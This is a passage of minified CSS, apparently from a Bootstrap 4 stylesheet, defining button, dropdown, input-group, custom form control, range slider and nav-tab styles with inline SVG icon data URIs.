rgba(0,123,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary.nice-select.open:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary.nice-select.open:not(:disabled):not(.disabled),.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success.nice-select.open:not(:disabled):not(.disabled),.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success.nice-select.open:not(:disabled):not(.disabled):focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info.nice-select.open:not(:disabled):not(.disabled),.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info.nice-select.open:not(:disabled):not(.disabled):focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning.nice-select.open:not(:disabled):not(.disabled),.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning.nice-select.open:not(:disabled):not(.disabled):focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger.nice-select.open:not(:disabled):not(.disabled),.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger.nice-select.open:not(:disabled):not(.disabled):focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light.nice-select.open:not(:disabled):not(.disabled),.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light.nice-select.open:not(:disabled):not(.disabled):focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark.nice-select.open:not(:disabled):not(.disabled),.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark.nice-select.open:not(:disabled):not(.disabled):focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary.nice-select.open:not(:disabled):not(.disabled),.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary.nice-select.open:not(:disabled):not(.disabled),.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success.nice-select.open:not(:disabled):not(.disabled),.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info.nice-select.open:not(:disabled):not(.disabled),.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning.nice-select.open:not(:disabled):not(.disabled),.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger.nice-select.open:not(:disabled):not(.disabled),.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light.nice-select.open:not(:disabled):not(.disabled),.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark.nice-select.open:not(:disabled):not(.disabled),.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active,.dropdown-item.nice-select.open{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.nice-select.open,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.nice-select.open,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:3}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:active ~ .custom-control-label::before,.custom-control-input.nice-select.open ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.075),0 0 5px rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:focus ~ .custom-file-label::after{border-color:#80bdff}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-webkit-slider-thumb:active,.custom-range.nice-select.open::-webkit-slider-thumb{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-moz-range-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-range-thumb:active,.custom-range.nice-select.open::-moz-range-thumb{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-ms-thumb:active,.custom-range.nice-select.open::-ms-thumb{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show 